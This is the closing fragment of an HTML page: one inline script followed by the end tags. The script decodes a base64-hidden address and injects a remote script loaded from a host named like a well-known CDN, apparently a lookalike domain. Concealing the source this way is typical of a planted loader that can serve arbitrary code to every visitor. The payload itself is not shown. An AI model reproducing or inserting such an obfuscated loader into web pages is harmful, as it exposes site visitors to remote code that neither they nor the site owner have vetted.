<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>